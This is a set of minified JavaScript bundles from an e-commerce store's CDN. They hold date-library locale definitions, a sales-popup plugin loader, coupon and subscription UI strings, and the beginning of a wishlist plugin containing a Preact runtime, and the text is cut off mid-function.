%s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t}};return a.default.locale(o,null,!0),o})})(pe);var ce={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(ce);var fe={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(t){return t+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return a.default.locale(n,null,!0),n})})(fe);var he={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(t){var o=t%10;return"["+t+(o===1||o===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return a.default.locale(n,null,!0),n})})(he);var Le={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(t){return t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return a.default.locale(n,null,!0),n})})(Le);var ye={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(i){return i&&typeof i=="object"&&"default"in i?i:{default:i}}var a=e(_),n="\u064A\u0646\u0627\u064A\u0631_\u0641\u0628\u0631\u0627\u064A\u0631_\u0645\u0627\u0631\u0633_\u0623\u0628\u0631\u064A\u0644_\u0645\u0627\u064A\u0648_\u064A\u0648\u0646\u064A\u0648_\u064A\u0648\u0644\u064A\u0648_\u0623\u063A\u0633\u0637\u0633_\u0633\u0628\u062A\u0645\u0628\u0631_\u0623\u0643\u062A\u0648\u0628\u0631_\u0646\u0648\u0641\u0645\u0628\u0631_\u062F\u064A\u0633\u0645\u0628\u0631".split("_"),t={1:"\u0661",2:"\u0662",3:"\u0663",4:"\u0664",5:"\u0665",6:"\u0666",7:"\u0667",8:"\u0668",9:"\u0669",0:"\u0660"},o={"\u0661":"1","\u0662":"2","\u0663":"3","\u0664":"4","\u0665":"5","\u0666":"6","\u0667":"7","\u0668":"8","\u0669":"9","\u0660":"0"},r={name:"ar",weekdays:"\u0627\u0644\u0623\u062D\u062F_\u0627\u0644\u0625\u062B\u0646\u064A\u0646_\u0627\u0644\u062B\u0644\u0627\u062B\u0627\u0621_\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621_\u0627\u0644\u062E\u0645\u064A\u0633_\u0627\u0644\u062C\u0645\u0639\u0629_\u0627\u0644\u0633\u0628\u062A".split("_"),weekdaysShort:"\u0623\u062D\u062F_\u0625\u062B\u0646\u064A\u0646_\u062B\u0644\u0627\u062B\u0627\u0621_\u0623\u0631\u0628\u0639\u0627\u0621_\u062E\u0645\u064A\u0633_\u062C\u0645\u0639\u0629_\u0633\u0628\u062A".split("_"),weekdaysMin:"\u062D_\u0646_\u062B_\u0631_\u062E_\u062C_\u0633".split("_"),months:n,monthsShort:n,weekStart:6,relativeTime:{future:"\u0628\u0639\u062F %s",past:"\u0645\u0646\u0630 %s",s:"\u062B\u0627\u0646\u064A\u0629 \u0648\u0627\u062D\u062F\u0629",m:"\u062F\u0642\u064A\u0642\u0629 \u0648\u0627\u062D\u062F\u0629",mm:"%d \u062F\u0642\u0627\u0626\u0642",h:"\u0633\u0627\u0639\u0629 \u0648\u0627\u062D\u062F\u0629",hh:"%d \u0633\u0627\u0639\u0627\u062A",d:"\u064A\u0648\u0645 \u0648\u0627\u062D\u062F",dd:"%d \u0623\u064A\u0627\u0645",M:"\u0634\u0647\u0631 \u0648\u0627\u062D\u062F",MM:"%d \u0623\u0634\u0647\u0631",y:"\u0639\u0627\u0645 \u0648\u0627\u062D\u062F",yy:"%d \u0623\u0639\u0648\u0627\u0645"},preparse:function(i){return i.replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(Y){return o[Y]}).replace(/،/g,",")},postformat:function(i){return i.replace(/\d/g,function(Y){return t[Y]}).replace(/,/g,"\u060C")},ordinal:function(i){return i},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/\u200FM/\u200FYYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"}};return a.default.locale(r,null,!0),r})})(ye);function je(){const{data:s,popupInfo:u,isPreview:_}=ot(),{t:e}=Ct(),{stopType:a}=s||{},{popType:n}=u||{};return{handleCopyDiscount:at((o,r)=>{_||ut({...dt.discountButton,activity_id:u==null?void 0:u.popupId});const i=document.createElement("textarea");i.value=o,i.setAttribute("readonly",""),i.style.position="absolute",i.style.left="-9999px",document.body.appendChild(i),i.select(),document.execCommand("copy"),document.body.removeChild(i),a===ft.DISCOUNT&&!_&&mt(u==null?void 0:u.popupId,n),Tt.show({content:r!=null&&r.tostMessage?r==null?void 0:r.tostMessage:e("subscribe.copySuccess")})},[_,n,u==null?void 0:u.popupId,a,e])}}export{Se as B,Tt as T,je as a,ge as d,be as s,Ct as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-e261fbdd.js
body_size: 1170
content:
import{m as O,y as A,o as R,b as I,q as n,i as u,x as _}from"./index-568f8d5b.js";import{u as v,e as U,w as o}from"./App-chunk-363697f5.js";/* empty css                     */const d=(t,e)=>{switch(!0){case(t===u.LUCKY_CAROUSEL&&e===_.LUCKY_CAROUSEL_SUBSCRIBE_TYPE):return"LuckyCarouselTemplate";case t===u.LUCKY_CAROUSEL:return"LuckyCarousel";case(t===u.OFFICIAL_NEWS||u[t]&&e===_.SUBSCRIBE_TYPE):return"Subscribe";case t===u.PRODUCTS_FEATURED:return"Product";case t===u.MARKETING_NOTICE:return"Activity";case(u[t]&&e===_.DISCOUNT_CODE):return"Discount";case(u[t]&&e===_.MULTIPLE_DISCOUNT_CODE):return"MultipleDiscount";default:return""}},p=(t,e)=>{const s=d(t,e);return{LuckyCarousel:o(()=>n(()=>import("./index-chunk-c2a58e2d.js"),["index-chunk-c2a58e2d.js","assets/index.7128d429" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","App-chunk-363697f5.js","const-chunk-8e8eb185.js","getData-chunk-8228fa47.js","assets/getData.44a8a5c0" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCopyDiscountCode-chunk-988e77da.js","assets/useCopyDiscountCode.0e3292fd" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","countrys-chunk-50a4638c.js","discountCode-chunk-abc15c98.js","index-chunk-06791593.js","assets/index.b61eda9b" + (document.dir === 'rtl' ?'-rtl':'') +".css","CopyIcon-chunk-edbc9e23.js","index-chunk-23b3e537.js","assets/index.670b2054" + (document.dir === 'rtl' ?'-rtl':'') +".css","Popup-chunk-93bde842.js","assets/Popup.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","Portal-chunk-116d2cf1.js"])),LuckyCarouselTemplate:o(()=>n(()=>import("./index-chunk-3e38342c.js"),["index-chunk-3e38342c.js","assets/index.22df1a4f" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","App-chunk-363697f5.js","useCopyDiscountCode-chunk-988e77da.js","assets/useCopyDiscountCode.0e3292fd" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","getData-chunk-8228fa47.js","assets/getData.44a8a5c0" + (document.dir === 'rtl' ?'-rtl':'') +".css","countrys-chunk-50a4638c.js","discountCode-chunk-abc15c98.js","index-chunk-23b3e537.js","assets/index.670b2054" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseNoBgIcon-chunk-2fe44d76.js","Popup-chunk-93bde842.js","assets/Popup.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","Portal-chunk-116d2cf1.js"])),Discount:o(()=>n(()=>import("./index-chunk-3f75cbb0.js"),["index-chunk-3f75cbb0.js","assets/index.9833b099" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","App-chunk-363697f5.js","Layout-chunk-ae42782e.js","assets/Layout.9cf422eb" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-5a6be6c6.js","assets/index.811bc188" + (document.dir === 'rtl' ?'-rtl':'') +".css","const-chunk-8e8eb185.js","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-06791593.js","assets/index.b61eda9b" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCopyDiscountCode-chunk-988e77da.js","assets/useCopyDiscountCode.0e3292fd" + (document.dir === 'rtl' ?'-rtl':'') +".css","CopyIcon-chunk-edbc9e23.js","index-chunk-23b3e537.js","assets/index.670b2054" + (document.dir === 'rtl' ?'-rtl':'') +".css","useAddUserTag-chunk-e32773f8.js","Popup-chunk-93bde842.js","assets/Popup.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","Portal-chunk-116d2cf1.js"])),Subscribe:o(()=>n(()=>import("./index-chunk-880f5e95.js"),["index-chunk-880f5e95.js","assets/index.0bb758a4" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","App-chunk-363697f5.js","Layout-chunk-ae42782e.js","assets/Layout.9cf422eb" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-5a6be6c6.js","assets/index.811bc188" + (document.dir === 'rtl' ?'-rtl':'') +".css","const-chunk-8e8eb185.js","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-23b3e537.js","assets/index.670b2054" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCopyDiscountCode-chunk-988e77da.js","assets/useCopyDiscountCode.0e3292fd" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-06791593.js","assets/index.b61eda9b" + (document.dir === 'rtl' ?'-rtl':'') +".css","CopyIcon-chunk-edbc9e23.js","index-chunk-21b00ad1.js","assets/index.b0921226" + (document.dir === 'rtl' ?'-rtl':'') +".css","countrys-chunk-50a4638c.js","useDate-chunk-1eaf5aac.js","discountCode-chunk-abc15c98.js","Popup-chunk-93bde842.js","assets/Popup.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","Portal-chunk-116d2cf1.js"])),Activity:o(()=>n(()=>import("./index-chunk-b1301b79.js"),["index-chunk-b1301b79.js","assets/index.9084a348" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","App-chunk-363697f5.js","const-chunk-8e8eb185.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","redirectTo-chunk-f396cbde.js","Popup-chunk-93bde842.js","assets/Popup.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","Portal-chunk-116d2cf1.js"])),Product:o(()=>n(()=>import("./index-chunk-07644a40.js"),["index-chunk-07644a40.js","assets/index.58212fcd" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","App-chunk-363697f5.js","const-chunk-8e8eb185.js","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","Popup-chunk-93bde842.js","assets/Popup.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","Portal-chunk-116d2cf1.js","redirectTo-chunk-f396cbde.js"])),MultipleDiscount:o(()=>n(()=>import("./index-chunk-56530bbd.js"),["index-chunk-56530bbd.js","assets/index.eb0db88d" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","discountCode-chunk-abc15c98.js","App-chunk-363697f5.js","useCopyDiscountCode-chunk-988e77da.js","assets/useCopyDiscountCode.0e3292fd" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-3243cbfe.js","assets/index.cc5c0704" + (document.dir === 'rtl' ?'-rtl':'') +".css","useDate-chunk-1eaf5aac.js","CopyIcon-chunk-edbc9e23.js","Layout-chunk-ae42782e.js","assets/Layout.9cf422eb" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-5a6be6c6.js","assets/index.811bc188" + (document.dir === 'rtl' ?'-rtl':'') +".css","const-chunk-8e8eb185.js","index-chunk-23b3e537.js","assets/index.670b2054" + (document.dir === 'rtl' ?'-rtl':'') +".css","useAddUserTag-chunk-e32773f8.js","redirectTo-chunk-f396cbde.js","Popup-chunk-93bde842.js","assets/Popup.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","Portal-chunk-116d2cf1.js"]))}[s]},S="sales-popup-plugin",B=({nodeId:t,onClose:e,arrowClosePreview:s,onSuccess:i})=>{const[l,c]=O(!1),{popupInfo:L,data:C}=v(),{popType:a}=L,{popShowType:E}=C;A(()=>{let r;return t&&(r=document.createElement("div"),r.id=t,r.className=`${S} ${t} notranslate`,document.body.insertBefore(r,null),c(!0)),()=>{r==null||r.remove(),c(!1)}},[t]);const P=R(()=>{var r;e==null||e(),(r=document.getElementById(t))==null||r.remove(),c(!1)},[t,e]),D=document.getElementById(t),m=I(()=>p(a,E),[a,E]);return!D||!l||!m?null:U(m,{onClose:P,arrowClosePreview:s,onSuccess:i})};export{B as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/default-chunk-a3cc7bb9.js
body_size: 537
content:
const e={"BIZ.EXIST_DIFFERENT_USER_INFORMATION":"This email address and phone number have already been used registered, please try again","common.copy":"copy","common.email":"E-mail","common.email.input.placeholder":"Your E-mail","common.phone":"Phone","discount.benefitConditions.amount":"Orders over {{amount}}","discount.benefitConditions.pieces":"Orders over {{pieces}} items","discount.benefitType.buyXGetY.benefitConditions.fixedAmount":"Buy {{benefitCondition}}, get {{benefitQuantity}} at {{amount}} OFF","discount.benefitType.buyXGetY.benefitConditions.free":"Buy {{benefitCondition}}, get {{benefitQuantity}} FREE","discount.benefitType.buyXGetY.benefitConditions.percentage":"Buy {{benefitCondition}}, get {{benefitQuantity}} at {{percentage}}% OFF","discount.benefitType.freeShipping":"Free Shipping","discount.benefitType.off":"{{discount}} OFF","discount.code":"Code:","discount.expired":"Coupon code has expired","discount.expires":"Expires in {{expire}} days","discount.noExpiry":"No expiry","discount.used":"Coupon code used","subscribe.after.discount.received.tips":"You have already received the discount through subscription pop-up","subscribe.copySuccess":"Successfully copied the coupon code","subscribe.emailError":"Please enter your email address correctly.","subscribe.phoneError":"Please enter your phone number correctly.","subscribe.response.error":"Sorry! Submission failed. Please try again!","subscribe.validate.error.date":"Please enter a correct date","subscribe.validate.error.email":"Please enter your email address correctly.","subscribe.validate.error.max":"The input value must be less than {{max}}","subscribe.validate.error.maxDate":"Please enter a date before {{maxDate}}","subscribe.validate.error.maxLength":"Do not exceed {{maxLength}} characters","subscribe.validate.error.min":"The input value must be greater than {{min}}","subscribe.validate.error.minAndMax":"Please enter a number from {{min}}-{{max}}","subscribe.validate.error.minAndMaxDate":"Please enter a date between {{minDate}}-{{maxDate}}","subscribe.validate.error.minAndMaxLength":"Please enter {{minLength}}-{{maxLength}} characters","subscribe.validate.error.minDate":"Please enter a date after {{minDate}}","subscribe.validate.error.minLength":"Please enter at least {{minLength}} characters","subscribe.validate.error.phone":"Please enter your phone number correctly.","subscribe.validate.error.required":"This item is necessary"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101509112424/wishlist-plugin/App-chunk-f469eb2c.js
body_size: 118746
content:
var qf=Object.defineProperty;var zf=(e,t,r)=>t in e?qf(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var sa=(e,t,r)=>(zf(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Oe}from"./index-f2b054b3.js";function Gf(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const o in n)if(o!=="default"&&!(o in e)){const i=Object.getOwnPropertyDescriptor(n,o);i&&Object.defineProperty(e,o,i.get?i:{enumerable:!0,get:()=>n[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var Jo=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Zf(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Oo,de,wu,Ua,vo,Cu,_l,Su,ci={},ku=[],Yf=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function tr(e,t){for(var r in t)e[r]=t[r];return e}function Pu(e){var t=e.parentNode;t&&t.removeChild(e)}function Ae(e,t,r){var n,o,i,a={};for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:a[i]=t[i];if(arguments.length>2&&(a.children=arguments.length>3?Oo.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)a[i]===void 0&&(a[i]=e.defaultProps[i]);return _o(e,a,n,o,null)}function _o(e,t,r,n,o){var i={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:o==null?++wu:o};return o==null&&de.vnode!=null&&de.vnode(i),i}function Kf(){return{current:null}}function _e(e){return e.children}function Wt(e,t){this.props=e,this.context=t}function Nn(e,t){if(t==null)return e.__?Nn(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?Nn(e):null}function Hu(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return Hu(e)}}function Va(e){(!e.__d&&(e.__d=!0)&&vo.push(e)&&!ui.__r++||_l!==de.debounceRendering)&&((_l=de.debounceRendering)||Cu)(ui)}function ui(){for(var e;ui.__r=vo.length;)e=vo.sort(function(t,r){return t.__v.__b-r.__v.__b}),vo=[],e.some(function(t){var r,n,o,i,a,s;t.__d&&(a=(i=(r=t).__v).__e,(s=r.__P)&&(n=[],(o=tr({},i)).__v=i.__v+1,Is(s,i,o,r.__n,s.ownerSVGElement!==void 0,i.__h!=null?[a]:null,n,a==null?Nn(i):a,i.__h),Tu(n,i),i.__e!=a&&Hu(i)))})}function xu(e,t,r,n,o,i,a,s,l,c){var u,d,p,y,v,m,_,C=n&&n.__k||ku,S=C.length;for(r.__k=[],u=0;u<t.length;u++)if((y=r.__k[u]=(y=t[u])==null||typeof y=="boolean"?null:typeof y=="string"||typeof y=="number"||typeof y=="bigint"?_o(null,y,null,null,y):Array.isArray(y)?_o(_e,{children:y},null,null,null):y.__b>0?_o(y.type,y.props,y.key,null,y.__v):y)!=null){if(y.__=r,y.__b=r.__b+1,(p=C[u])===null||p&&y.key==p.key&&y.type===p.type)C[u]=void 0;else for(d=0;d<S;d++){if((p=C[d])&&y.key==p.key&&y.type===p.type){C[d]=void 0;break}p=null}Is(e,y,p=p||ci,o,i,a,s,l,c),v=y.__e,(d=y.ref)&&p.ref!=d&&(_||(_=[]),p.ref&&_.push(p.ref,null,y),_.push(d,y.__c||v,y)),v!=null?(m==null&&(m=v),typeof y.type=="function"&&y.__k===p.__k?y.__d=l=Eu(y,l,e):l=Lu(e,y,p,C,v,l),typeof r.type=="function"&&(r.__d=l)):l&&p.__e==l&&l.parentNode!=e&&(l=Nn(p))}for(r.__e=m,u=S;u--;)C[u]!=null&&(typeof r.type=="function"&&C[u].__e!=null&&C[u].__e==r.__d&&(r.__d=Nn(n,u+1)),Iu(C[u],C[u]));if(_)for(u=0;u<_.length;u++)Au(_[u],_[++u],_[++u])}function Eu(e,t,r){for(var n,o=e.__k,i=0;o&&i<o.length;i++)(n=o[i])&&(n.__=e,t=typeof n.type=="function"?Eu(n,t,r):Lu(r,n,n,o,n.__e,t));return t}function Yt(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(r){Yt(r,t)}):t.push(e)),t}function Lu(e,t,r,n,o,i){var a,s,l;if(t.__d!==void 0)a=t.__d,t.__d=void 0;else if(r==null||o!=i||o.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(o),a=null;else{for(s=i,l=0;(s=s.nextSibling)&&l<n.length;l+=2)if(s==o)break e;e.insertBefore(o,i),a=i}return a!==void 0?a:o.nextSibling}function Xf(e,t,r,n,o){var i;for(i in r)i==="children"||i==="key"||i in t||di(e,i,null,r[i],n);for(i in t)o&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||r[i]===t[i]||di(e,i,t[i],r[i],n)}function yl(e,t,r){t[0]==="-"?e.setProperty(t,r):e[t]=r==null?"":typeof r!="number"||Yf.test(t)?r:r+"px"}function di(e,t,r,n,o){var i;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||yl(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||yl(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?n||e.addEventListener(t,i?wl:bl,i):e.removeEventListener(t,i?wl:bl,i);else if(t!=="dangerouslySetInnerHTML"){if(o)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(a){}typeof r=="function"||(r!=null&&(r!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,r):e.removeAttribute(t))}}function bl(e){this.l[e.type+!1](de.event?de.event(e):e)}function wl(e){this.l[e.type+!0](de.event?de.event(e):e)}function Is(e,t,r,n,o,i,a,s,l){var c,u,d,p,y,v,m,_,C,S,H,x=t.type;if(t.constructor!==void 0)return null;r.__h!=null&&(l=r.__h,s=t.__e=r.__e,t.__h=null,i=[s]),(c=de.__b)&&c(t);try{e:if(typeof x=="function"){if(_=t.props,C=(c=x.contextType)&&n[c.__c],S=c?C?C.props.value:c.__:n,r.__c?m=(u=t.__c=r.__c).__=u.__E:("prototype"in x&&x.prototype.render?t.__c=u=new x(_,S):(t.__c=u=new Wt(_,S),u.constructor=x,u.render=Qf),C&&C.sub(u),u.props=_,u.state||(u.state={}),u.context=S,u.__n=n,d=u.__d=!0,u.__h=[]),u.__s==null&&(u.__s=u.state),x.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=tr({},u.__s)),tr(u.__s,x.getDerivedStateFromProps(_,u.__s))),p=u.props,y=u.state,d)x.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(x.getDerivedStateFromProps==null&&_!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(_,S),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(_,u.__s,S)===!1||t.__v===r.__v){u.props=_,u.state=u.__s,t.__v!==r.__v&&(u.__d=!1),u.__v=t,t.__e=r.__e,t.__k=r.__k,t.__k.forEach(function(L){L&&(L.__=t)}),u.__h.length&&a.push(u);break 